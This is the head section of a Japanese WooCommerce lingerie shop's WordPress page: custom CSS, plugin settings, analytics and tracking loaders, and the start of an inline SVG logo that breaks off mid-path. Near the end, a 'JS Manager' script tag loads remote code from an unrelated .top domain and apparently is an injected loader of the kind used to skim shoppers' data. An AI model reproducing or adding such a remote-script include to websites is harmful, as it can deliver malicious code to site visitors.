.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
        font-size: 39px;
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://chiyono-anne.com/shop/";
                            var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 40%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
        bottom: 39%;
	}
	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2024905 attachmentid-2024905 attachment-jpeg wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce-no-js iconic-woothumbs-zoa-child ja zoa-child-theme is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 9.84-9.38 15.19-4.13 8.75-7.73 17.77-11.18 26.81-4.63 12.13-8.9 24.39-13.32 36.6-.2.53-.32 1.08-.58 2C126.61 108 158.19 41 156.79 34.43z" />
